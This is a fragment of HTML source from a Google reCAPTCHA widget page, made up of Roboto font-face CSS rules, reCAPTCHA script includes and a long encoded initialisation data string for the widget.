  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hshWcEhLxuidv1PHnvWKMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hshWcEhLxuidv1PHnvWKMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hshWcEhLxuidv1PHnvWKMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JMK7f8Koa2lII8OPNGl2NxTCoC7DmSx1I8OGw4DDqMO+w6AqD3zDhGYkwqDDpjnCh1BpwprDhsKKLBDDnUPCjsOsNmPDtkvCrcOhCMORW8K+w7HDpsKAwpsJw6fCt8OdSg7CqTDCpnfCjUNtw7HDhEA4TmwHCMO1ecK5w7vDrMKaEsOnwrsGJMOJwq/DgMKGw6vDtsKgwpfCkhXCnBrCjkl/MHTDjyvClDHCssOlIcKVR1IvCXHChMOYAnPDtsOuw5rDuMOlDRslwqfDhQbDvcK8w75bw4oqBsKcKsKkYMK4FTfDkmDCvMOqNH1Lw7d5wp5ewoXDql85fkc6J8Orw6F8XjHCjcK6WsKmF8Kgw4Bfw6PDuS3CmknCqB/DgMKFLMKsGXpYIixKc8KPCMOwEMO9J2Qkw6XCtn/Dr8O8QsKFwqjCgcOzwrpeSsK8wo3CsTbCtMKBwp7CsRV7wqVOw6jCrsKOw5rCim3Dnw84wrvCrMKqw4IMwr/DsS0ewrPCv2xJAsOFLMOnw4NUw6lmw7PCosOKED1Mw6xfw7zCmX7DkGzDgVHDk1gUw5lyX8KmQW/DuyACdUcgWcKEwrnCsg5lw4zDisO7w5zDtktHNXwkw7zDon3Dn0UvIARfTsKVwoYEesOIw7TDhAsvNsOQwrvCkMKYc8OfOMOjwphKYsOGHRgQcsOyw7XCt8KxwrFrw5cBX37ChTbDv8KAw6XDrcOhIyN7YWo8E1XDjXfCnC/[base64]/DnsKuwrrCqQ/DoSrCm8KvW2F0wr7CgCzCjmTCtDBVLMKUSMOSN17Dt8KmwobDusKqQTbCgWUHL8OVG8OEwopiw7zCkMOMLMKzw6DCgzPCsgrCvnEBYcKaSyMbw7/[base64]/DlsKHET4tK1rDhMKOeQ7DlBPDmxbCkcK7w6bDtsK6Bl7DoEoMwrw6w5Vhwo5Awo5hecKBNFd4OFrCj8Klw6lcwoFyDsO5woF/[base64]/[base64]/DusOqw7vDjWvCsMKwfzRzw6xpwohdCSnCpXHDiMOkw7Upw4bCqArDuCR+wr3DlyV8SToUwolywozDpsOuwrQww5VcPMOwK3JFKzJYNXzCj8OrwqMiwp87w7TDvcOINcKBecOOAGHClU7DqcO5alk/[base64]/PcKCc8KkIMK5wpdtwqXCkjsvwqBqw57DmTtkwqzCnHU1wpzDgEEcBsOpwr5Sw6/DsH3CuHk9wpHCpcOLw7LCk8Kqw6p6MFdAcGjCgDJRbsKVbVjDhsK1XAVdTcO+wo06JCY4WsOSw47DnQnDlMOTZMOlVMOOOcKRw7x+SzYcbQgNJTg4wq/DhVUNJwdqw45Fw7o4w6TDuhNTajpmFEnCssKpw7l1YhMlNMOhwp7DrhDDpsOWMkDDnXlGGTF5wrLCgCESwrMVTGXChcKkwr/Cgh7CpAfDpRIvw4fDsMKiw7AJw5t1ZWfCg8Krw5/DgMOWf8OqOMOtwp5/w54eYyTDp8KjwqvCpAU4X1rCnMOIUsKsw7p7wofCiR5dNMO6MMKsJm/[base64]/DhG4TFcKUwpbDiMKjDUAFwp/Ds8OLZ8KSw53CiiDDpQ4xfMKaw6bDlMOjTsOFwodZwoBPElPChsO3GiZveQbCp17CjcK5w4jCl8K+wrnDrMO9QsKjwofDgB/DqwDDjUA2worDicO+csKrVcONFmFcw6AEwoAILR/DtBZ3wpvCiALCsXtcwqTDrjfDoQN6w6PDn3obwqwCw7HDvxjCtQcuw5bCujl1DF5Rf3rDqhU/GMOOA17Do8OOH8OLwrt6G8OuwpPCoMOewrLCvyjCgG8/Lz0QdGQhw6TCvyEZCxXChVkHwrbCrMOYwrU2NcOZw4rDh1p/[base64]/CpgswXlFowqJXMcOKOcKmw7TCvnPChS7Cm8KWUsOsKyUNbEcGwrzDpcK9wrDCi3tsfQ3DmxYuN8OXVzAoIzvDsx/DuXs2w7U4wpYnO8KDwqBVwpYbwrNMK8OiaUVuADXCgArCnDowWn8yYRnDucKewokyw6jDp8OEw5BswovCsMKOPi9lwr7CnCTDsW9kV8O6esKvwrDDlMKUw6jCmsK5TnTDqMOCelHDhAVcQ0JYwrF4wqwJwrTCncKawo/[base64]/Dp8KLwojDrjzCt8O8aMOSw5jCmsKqCMKIL8OzdATDicKsbVbCh8KvNMO1e2bCo8OEd8Kfwop3XcKrw4HChUtswp8CaBU2wr7Doj7DscOpwqLCm8K/My8sw4rDksOow4rCumvCkHJRwrlxFsO6VsOjw5TCmsObwqbDlWjChMOoLMKmJ8Kqw7nDljwYR35ZY8KrS8KAHcKPwqfDnMOQw48bw7Ntw6zCjigPwojClhvDtn/[base64]/CvcKPOcOKDVTDsAsHw5jDrcOnw7rDjlpLw6XDrsOeb8KYIjxlRiHDhWgKY8KOwqPDkk08FVlSXyXCu1nDshItwqQFLX3ClD/[base64]/Dq2jDhU7CgyXCisKNJcKKBsK6H8K9Wl7CtiFjwrLCgEAqPQc9Lh3CiU3CjwXCicK/EFlKwpxRwq1Tw7XDicO3VxAew5HCn8KYwr/[base64]/w49GQS1Aw6nDn0duXinCgWAPDsKtw40EwrzCoDlewqfDhwvDmcOVwpXDvsOpw4zCvsKowpEQQcKrERnCg8OkIMKcXcKswrJWw47Ds3wCwpnDimlew5DDjGB7fhHDjn/[base64]/[base64]/w7V0V8OEAsOnw4hEw4bChEPDiMKLw4/DhsKnw6lXX8O8wrshWsKHw7XDvMKgwpplYMKTwq10wq/CmzDCpMK5wpB2GsKAWVpqwrHCrMKLLsKeUHlFcsOow5JvWcKcK8KOw7UgdDkMf8O9NMKvwrxFTsOpWcOhw598w7vDpEnDlMOrw6/DlXjDvcOuCFvClsK9D8KsCcO3w4vDmRt4KMOmw4XDtsKpLcOAwpk1w5zCjAUKw7w8ccKUwobCuMOERcORakfChTEKeGdjESfCnRLClsK9ZXEewrfDjSdUwr/DrMK4w7bCusOqCn/CpjfDtlTDsG0WKcOYLSMQwq3CjcO2O8ObHGsBSMKjw78pw4DDmcOgS8KgbkfDuxPCvsOIKMOKGsONw6ILw6DDiwUhSsKgw40WwodJwoNcw5lZw5ESwrPDpcKWWnPDhnZwVxbCs1DCmTwvWCUhwoItw7XDt8OdwrMoccK9N092IcOJDsK7W8KjwoZBwq5WWsO/D0J2wqvCusOGwofDmQt3WyfCtyp9dMODWzTDjFXDuyPChMKMfMKbw6HCrcOuAMOpV2PDlcODw6F5wrZJX8O6woTCuzDCtsK/TABdwpYswpbCkBrDkBfCuSgZwotEJk3DucOiwrzCtcKXTsOowqHCmSXDkydKYwXCqDQpaE9HwqXCgMKeCMKrw7gOw5XDm2XCpsO1R1vDscOmwpDChwILw4xCw6nCnknDgMKLwoIdwr8wIhvDkg/Cu8Kdw6h6w7DCnMKdw7DDkMKqVR5nwpPCmxdBfzTChMKJTcKlJMKJwpULTsKEe8OOwpFVDA1nEl0jwqLDki/[base64]/DqC9RwqrDlcOfw77DmkZ1wp/[base64]/K8OywqUfw6PDqcOTeMOxc8OFAmUXw5TDtsKGb3dtccKwwqU+wo7Dmw7DhiLDt8K2wrQ4QjU1O2opwoB0w7YGw44Uw7daK3AHEmrCmDZjwoR/wrpIw7/ClcORw4rDlALCnsKVDxLDiCzDm8K5wohIwpMPXRLCjMK8XixAQXpMJxLDo0JGw4fDjMOxOcO/S8KYazwjw6sIwonDu8O8wrpcN8OTw4oBc8Olw7VHw4E0MWwhw5zDlcK0wpDCscKgeMO5w6odwo/CucO7wrl9w58cwqbDsA0UbR/[base64]/DmnNAwrzCuMKWRUPDrnxZwpHCix3CgnJkB2TCoCgGRS8OPcKKw4zDgh3DkMKKHk4IwrhBwrjCs1YcPMKvIw7DlHIHw4/[base64]/w7PDlirCtA3DtsOKwr0QwrrChMOXXH8ORMKcw47DhF7DvBTCtRjCucKXFTJIR3MMbBBmw7QIwpxwwrTChcKxwoE3w53DiUTCkHnDqmsxBcK3GTtQHsORCcKywo7Cp8KCWGFnw5TDkcK+wrlcw6TDi8KhUGbDocKlVwnDm1QOwqcXX8K2eE1yw6shwpMmwrvDsz/[base64]/TMKowrbClsKZDcOmwrrDqsK1NnzDhklWw4ApEXBpwptVw5rDvsO+FMKkC3oZa8OFw404aQcKUybDl8OYw5Qpw4/DlA7DuAcFb1dvwoUCwoTCt8O/[base64]/CkldmTsOBUjEWRCXDiUbDjcKsLllGw4/DgXhRwpJoNi3Dlj5Awo7DoRzCm1c6TGxnw57CmkdVbsO0w6UKwrbCowEqw6LColFuN8O+f8KORMOrKMOtNEvDjjIcw6fDgiTCnw53R8OMw5MnwrbCvsOIAsOdWE/DrcK6NcO4CsKkw6bDjcKeNRQjSsO3w4/CpiTCm3ouwrAaYsKHwqnCosOGJgomV8OVw7XDvmsiR8Ksw6fClHDDtsO4w7NCeXgawo3DuFnCicOnw7EOwrHDvcKMwrfDj01ceGDCk8KvMsKOwoDCocO8wocyw6rDtsKVIXLCg8KeeD/DhMKVShfDshvCg8OGVw7CnQHDhMK2w69zFcODYMKtcsKKAx/CocOkTcO6MsOTa8KBwrXDs8KPUDtbw6XCr8KeEkPCqMOGA8KdIsOvw6hZwqRlbcKuw7TDpcOITsOKAiHCvH/CvMKpwpslwoN0w7tew63ClGLDlkXCgjPCqB/[base64]/[base64]/[base64]/CqBTDq8KGdx3DlcKqw7vCsWcnwr7CusOmInbCgmRYa8K2SjnDhnAqFXRjC8Oue2c+RE/DkBPDq1HCoMKGw7zDtcKkR8OBMlfCtcKsZmpzEsKCwohaGB7CqFtIDsO4w5vCscO+ecO4wqLCrVTDlsOBw4o3wqnDiATDjMOfw4pvwqklw5HDgMK/P8Kkw5Y5wo/DrUrDsj5dw4zDgBvCtQHDmMOzNsOpVMOfDk1kwoFow5kKwpjCrFJxSRZ6wpRrDsOqK145wonCg0w6ASnDq8OmQsO1wrV9w6fDmMOOdsOew4XCrcKVY1HDtMKNecOaw6LDsXJKw406w4vCscOpZ1ZVwp/DiBM1w7HCmmXCuGQjaHbCncKNw7bCqDxSw4/DkMKqKkd1w6vDqykgwoPCv1dYw6DCmMKVN8Kiw4lCw7IiXMO1YS7DssK/HcKoairDmn5JD050OlDDgVJLN03DhMKfJmk5w6RhwrguAVYRE8Orwq7Du2DCkcOmPwXCoMK0dEwXwoxtwp9qU8Orb8OUwp8kwq/Dp8OOw6MHwqpqwrAmGyHDjl/CucKULEhQw6LCiBjDn8KYwo4/[base64]/DucK0eDAPRwfDgsOiUzFDdMOgw55rI8OcwrDCqDHDlW9mw58hO1swwpVAUWHDvlrCvQPDusOtw4TCrytzC2TCrmITw7fCh8KATVpPXmDCsxQvWsKGwovCo2LCiwLCg8OTwpvDtxfCtmTCgMO0wqLDicKrD8OXw7Rza0kERGPCpn/Cu3R7w63Du8OQeTQnDMO0wqDClGfDrwVCwrPDlW1SVsK/OUzCpAPCksOBJMOmD2rDocOpV8OADMKjw53CtygzLF/DgEU8wohHwqvDlcKZXsK/[base64]/[base64]/Do8O9THfDu8KNwoQYf8OswqQGwoDCtyDCs8OOXF1DCSAKQ8K3ficKw6nCt3rDsW7CjzXCj8Kiw7TDlkZzUxVAwqvDj04sw558w4EWGsOTbT3DvsKZccO/wrMPT8O8w5rCgMKxBzTCmsKBwr58w7/CosO+SQYwKMKTwojDqsKmw6owLhNJHjJhwovCrMK2wrrDksK9WsOYI8OOw4fDnMOjXDRywrpCwqVoXWwIw7DCgGzDgRNqK8Kiw4gTPAkPwp7Dr8OCE2HDjUMyUwUYUMKeasKiwp/[base64]/DpcKEGxYdw7vCoGTDosOow6LDu8Kmwqcbw7XDucORVifDtVfDkCYqw58pwoPCoAoTw5XDgCLDiRQZw7fCiwMVPsKOw7LCmSXDtARuwoBlw4jDrcKcw7V9M1gvBMKZRsO/I8OdwpNDw7/CvsKOw4AlCio1KsK8VSUyPlgSwpDDhjXCtBkVbBoLw4PCjyVSw7rCkHlww4zDtQ/DjMKgccKTP0k1woLCjsK2wrDDlMK7w6HDrsOxw4bDqMKPwoHClU/DiG0tw7diwonDhnrDo8KoCHopTzUsw7oJJ0BjwosRK8OrIEB3VTfCpsKAw67DpcKDwpxow7Nfwrt6YUnDunbCrcObYwdmwqJ5RsObecOdwoJkaMK5wrlzw4peMRoCw78fwowdJ8O/cnrCnTPDkQZVw5PDocKnwrHCusKRw4HDrg/ClE7DucKLPcKbw7vCsMORP8Ohw4bDihNdwqlKAcOLw4pTw61LwqrDt8KYGsKbw6E2wro8VjPDn8O2woPDswIrwrjDosKWVMO7wrM7wrrDunPDksKqw53Cu8KALh/DgQvDlsOgw4EDwqjDp8KEwq9+w5xyIkbDvlnCvnLCk8Ova8KEw5IpExbDiMOhwoZQIB/DgsKmwrjDrR7DhsKew4HDrMOVKmJfD8OJEAbDrMKZw5k1LsOow5tDwr9BwqXCqMOFTEzCkMK1ETMPY8Orw5JbWGV1LVXCsXXDvTBXw5VWwrAoLQYAUsOVwoN5CybCtg/DrDQBw45PAj3CqcOpBGDDusKjYHTCqMKkwoFIL1gAYUN4CCHCisK3w5PCtF/Dr8ORYsOaw78KwpE3DsO0w4Rrw43CnsK4WcOyw7F3w6cRRMK/b8K3w5cyIcOHeMO9wrEPwoMZfgdbcmUMdsKIwqvDtSDCuHwmFlPDusKBw4vDi8Oswq/Cg8KxLjovw7cUL8OlImnDqsKew4dyw6PCuMOaDcONw5PCoXkCwp7CqsOsw6l8eBN0w5bDpsK8YVtCQWjDisKWwrfDkD5TGMKdwpHDl8OEwpjCqsOVMSfDv1zDjMKAT8OIwrw/alsbMgPDj0AiwpTDhVojdMOTwrXDmsOydgtCwrUiwo/Cpj3Dpldawpoxc8OuFj1Hw47DvH7Cmzx4XW3DgE9zWcOxOsO7wqPChmgWw7YpZcOHw7TCkMK7O8KJwq3DnsOjw7MYw48nZMO3woTCvMKyRBx/SsOXVsOqBcO9woBWU1lfwrcMwoovTiBfbCrDihh/VMKZN0EtQR4pw7pyeMKyw6LCl8KdIl0Wwo56e8OyMsOmwp0baGfCrmMURcKVeW7DhsOwKsKQwr4AB8O3w5rDlGNDw7cBw6A/Z8KeGVXCj8KaGcKjw6DDksOPwrtlemHCkHbDszUxw4IWw7/[base64]/CgHPDkEh3TF3Cin/CjsOmwpzCsMOVXTs/wrLDucOpMlXClMOfwqp3w5lLJsKCcMO1eMKxw5R9HMOyw75bwoLDmk0CVxJhMsO+w5lqdMOISRosLEIDecK0ScOTwoUAw7diwolGSsONOMKICsOVVk/DuSpEw4saw5bCssKWax9Ic8Knw7Q2M2jDo37CvHrDhBhfMAzCiikXf8O4McOpbQ/[base64]/W8KXLDZCw7sTwoRDAsOiw45owqfCtDbCl8OMF8OPKQUbBVl2ccOrw6pORMOHwpdYwpoaa1g+wqzDgGtmwrbDskjDscKwHsKJwpVtZcODQcKuAsOsw7bDinZgw5TCnMOww4EXw6fDlMObw4XCll/CicOZw5s6NRbCkMOWeAFDDsKAwpsCw7orJy9Awo9Iwp1IRmzDvA0ZDMKYFcOycMKIwqwfw7Iiw47DhXpUUWzDvX8xw7F/[base64]/DlGd7biJfw6t4wqzCo8KEwpLDocKDw5TCjMKVUMOnwpTDhnAmO8Kqb8K3woNyw6vDgsKVWR3Cr8KyMCHCmcK4dMOMIX1Uw4HDl13DsnnDn8OkwqjCkMK+LU8kEMKxw7t8aBFjw4HDiGNNfMKvw4/CmMKCIlLCrxg7WhHCsifDuMOjwqjCmhvCrMKrw7fCsnPCrB/DrEsxSsK3D28zQmbDnBAHenA5w6jCisOiEipxcRvDscOewoETXB8gAS/CjMOzwrvDrsKRwofCpiLDhsOvw6bChQprwqrDhMKgwrHDuMKMeFHDrcK2wqJLw48TwpTDnMO7w7VTw4dpKCFsFsOrSmvDjAzCvsOva8O/HcKxw5zDusOiDcOhwo9bI8KqSETCpnxow5QGRMK7bMKIaxQSw740ZcKMEX7Dn8KNDBXDmsK5LsO/W1zCkV5wKn3Cnx/Cv1ptBsOVVWJTw5zDlxbCkcOlwrECw71QwoTDisOOwpltb2/DrcOewqTDlTDDs8KBe8Knw5DDsVzDlmzDisOww7PDnSdUA8KEAyDCvkDDmMKqw7jCoQ5lKk7CoTLDqcO3CMOpw7rDlg7Dv0TDgyRDw6jCmcKKTETCpTUbczPDi8K6C8OvESrDuDPDmcObbsOqHsKHw4rDtAJ1w7/DjsKMTDIUw67DrDzDp2tQwopswq3DpjNrPQHClW/CtyoPAGTDvQ7DimjClijDuwoIPA1ELHfDsj0bN0ppw7NURcO3WxMpX1rDi29IwpF3Q8OcW8O6Z3ZUc8OIwoLDs3lAfsOKWcONK8KRw68bw6sIw4bCil1ZwoBfwrHCoRLDvcOTVWfCowlAw4PDmsO+w49gw697w6d9SsKkwo8aw4zDoknDrngnSx5xwo/CrcKqUMO3Y8KPS8Ocw6LDtFfConbDncKifHBQXVXDvFdCHcKFPjReL8KGEcKLSkUYHxI0SsK4w7p7w4J4w7zDiMKxDsOfwrEyw6/Dj25fw5FuUMKAwqAXNUd3wpgKDcOfwqVbJMK/w6bDt8KPw5VcwqoYwqRrRH0aKsOywqETNcK7wrXCuMKuw7dZf8KBBBYFwpEmUcK3w67Dqi0uwp/[base64]/wpBHw78pwonDkzPDlRzDjcOvwrvCnWQewovDpsO8IDRgwpbDv3fCiTTDuFTDsmsRwpIJw7Aiw7guET9ZFWNwAcO+HsOGwqMjw6vClngxADonw6XClMO/[base64]/Cr8KtwpcVw7NGEsKRPXnCsMKzw6Qrw7TCjmnCmAViw4PDgSIcU8KWw4nCgmxmwpgXOsKNw5FqISxuSRlcYMKLbXkDRcO2wpoSEHt+w4diwovDusKpbMONwpPDoT/[base64]/[base64]/[base64]/dsKmwrJaw5MxwrvCt8Khw7DCtFAww47CslZhRsOIwr0lXMKiEh0mRMKRwobDksO5w53CokzCu8KwwprDnFnDplPDtTrDkMKtO1jDpCvCsjLDsR5SwpZ1woxbwpPDlTgqw7jCvmdIw7LDixfDiW/CvB3CvsKywpguw7zDlsKHBCLChXTDnkV9DHvDrcOQwrfCvcKhBsKDw6plw4LDhz10w5TCtGZFQ8KGw5jCtcKJGcKZwoQvwo7Dl8OHaMOfwqnChB/CksOLe15hFAdZw47CrwfCrsK/wrtQw6HCiMKlwrHCm8K7w5FvCi0iw5Yqwop3QiYqT8KgA3fCnRt1WcOEw6I9w69TwpnCm0LCq8O4GGDDn8OJwpBgw7xuLsKuwr/Co1YoDMKOwoZUaHXCiDJww7/[base64]/CrsOwGxdcwo0yw6/Cu8KAw4NyUMKyTwrDgsK7w43DtEDDpMOPKsOXw7VkdB0OC11wcR9Kw6fDncKzQFJYw5TDowstwqZDScKpw7/CoMKOwpHCvFw5TSUPRAhqGEx0wr/DnS0CAsKjw6cnw4zCvBleX8O3I8K1XcOGwqTCnsKIBHheAVrDn1kLa8OYP1HDmig7wojCs8OQTcK5w73CsFrCucK5wrISwqJ6aMK9w7rDk8ONwrBiw5HDocKxwqDDhAfClhPCmUjCi8K5w7jDlgPCicOZwr/Dk8KaPGE9w6Rlw6V3bsOebzHDi8KiJDTDqMOnGX3ClwXDoMK6B8OjRWwHwo/[base64]/DhlnDqQouwq50w4gXLlo2PMKiJcOrSMOBK8K/eMKQw7TCrA7CpsO9wpEwQ8K7FsK/w4N+GcOKW8KrwrXDtxgFwpQdTz/Dv8K4acOLIsOwwq9dw4/[base64]/CkcK4E8KnwrbDqcOxw4XDuAIkMMKowpzDphBFNsOTw51bD2vCjgdYPksuwqnDmcO0wozDv2PDti8eKcKjQRY0w5vDqVZDwoHDplrCgCpvw5TCjB0OJxjDi3hmwo/DoUjCtsO3wqAMXsONwo5udDnDrGHCv39JcMOuw6sAAMO/PAc+ChxAUD7CrGRrKsOWLMKqw7InEjQvwolmw5HCi3V5VcO+acKMITnDlysTZMOPwovDh8OmdsO2w7xHw4zDlX8KC10bE8O0AQHCv8K/w6lYIMOcwoVoEXM8w4bDj8OLwqLDqcOaE8Kvw4QLdMKFwqDDmi7CisKoKMKzw4YGw6bDjgcFbiHCi8KAJmVuGsOGGTpUGA/DoQXDi8Ocw57DpS8ZMyJpGyLCuMO7bMKWOwwFwpkCKsOkwqozAsO0QsK0wpNFG2UmwonDnsOdTxDDtsKew4tPw7LDoMKpw4zDk0TCvMONwqxddsKSFUXCr8OGw63DkTpVNMOTw5ZTwoXDqwcxw5/[base64]/[base64]/[base64]/ClmrDicK/J0nDq2zDiRrChybDn0YewrRmVBLCqT/ClUgcdcKXw6HCpsOcBlzDlRdcw4DCj8OPwpVwCzbDnsKsTMKsCMOMwqk4BwjCusOwZlrDmcO2HklhEcORwp/CmUjCnsKRw7LDhxTCiitdworDgMK+EcK4w5bCpMO9w5LCs3zClFJfPsOHMmzCj3/DkWYJGcOGLBorw45nSB5UI8OowqvCusK1RsKtw4nDk10awo4uwqrDlSTDu8OMw5lJw43DvE/DlBzCh2F+XMOdIWLCvl/DlxnCncOfw4oWw7jCscOmNQ/DrhYSw555CMKTV3XCuG4YTzHDncKPXVZ9wqxKw49FwoUkwqdKaMKJJMODw6wdwqdgLcKVacOHwpkbw7/DtXpRwph1wrXDt8K4w7LCvi5hw4DCi8OID8K8w4nCgsO5w6keShs/JMOpQsKlAhEKwoY6CcOvwonDkwIyVkfCs8O7wp1RGMKSRHHDk8KaKhd8wp11w6bDshfCgHVUVTbCr8KCdsOYwqVYNzpyRFs7YsKrw7oLCcOVK8KnWxdsw4vDv8KowoAXHEHCkB/CpsKrM2F8cMKxChPCsWjDrn1dZwQdw5HCgcK2wpHCol3Du8OSwowmOsOlw6DCml3DhMKRYcKew7wYHcKEwq/DoA3CpT7CqsOvwpXCgQHDhMKIb8Oew6rCh0s+NMKOwrtYMcKefB43c8KUw6p2wqdAw5nCiCYIw5zCgXBnQlEdAMKXAzY6Hn7Dh3xNDBpePHRNPxvChjrDrVDDnzbCvMKSaD3DkC/CsHVrwpLCgloUwoBsw4TDgCrCsFd9YhDCriozw5fDpmDCpMKFRSTDkHpdwpd8K0/Cp8K+w6l2w6rCow8NVS4/wrwZacO7DnvCusOIw71qVcOGRsKqw5UZwrxdwqdAwrbDnMKAUDLCgB7CvsK9RsKSw70hw7vCksOHw77DmwnCm0fCmjw1PMOmwrQ9wptAw6Z0RcOpZcOLwoDDicKrfBLCpnHDjsO7w4LCpn/Cs8KQwp5Ywo19wr8gwplsSMOZQVfCk8O3IWF1KcKnw45neUEQw4ArwrDDjVVYU8O9wp8gwp1QCcOSR8KrwpPDmMO+RDvCoD7CvVDDnMO6A8K7woU7PirCrRbCjMO0woLCgMKjw43CnFPClsOtwq3Dg8OXwqjCn8OqMcKHf0ILET/Ct8O/w6XDvRJicT5/FsOvDRsLwrHDthrDtMO5wp7DtcOJw4LDpAHDowAKw53CqTLDjFkNw6bCkMOUPcKWwoHDjMOKw5A4wrNew6nCk28Ew4Fww7NxQsOSwqTDlcOma8Krw4vCgUrCjMKNworDm8KpcEzDsMOaw7khw7B+w50fw54Twq/Dp3fCmcKkw4zCnMKlw4TDncKew45Pw7bDtz7DtFJFwqDDgQPDn8KVJgYcCTPCpADClEgzWn9pw5zDgsKGwqTDtcKBccOKAyYxwoVS